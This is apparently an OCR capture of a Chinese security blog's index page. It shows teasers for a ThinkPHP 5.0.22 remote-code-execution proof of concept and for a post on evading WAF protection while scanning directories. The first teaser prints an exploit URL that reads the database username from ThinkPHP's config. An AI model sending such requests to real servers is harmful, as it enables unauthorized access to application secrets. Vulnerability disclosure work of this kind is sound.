
WebShell'S Blog
thinkphp-RCE-POC
首页
2021-04-22
安全
暂无评论
11.66K次阅读
分类
官方公告: 1、https://blog.thinkphp.cn/869075 2、
安全
https://blog.thinkphp.cn/910675 POC： thinkphp 5.0.22 1、
http://192.168.1.1/thinkphp/public/?
新闻
s=.|think\config/get&name=database.username 2、
http://192.168.1.1/th...
技术
- 阅读全文 -
工具
存档
扫目录过狗过waf方法
链接
2016-12-08
安全
1 条评论
5.45K次阅读
留言
用御剑的朋友都遇到过这个页面吧，装狗了开启保护就会这样 本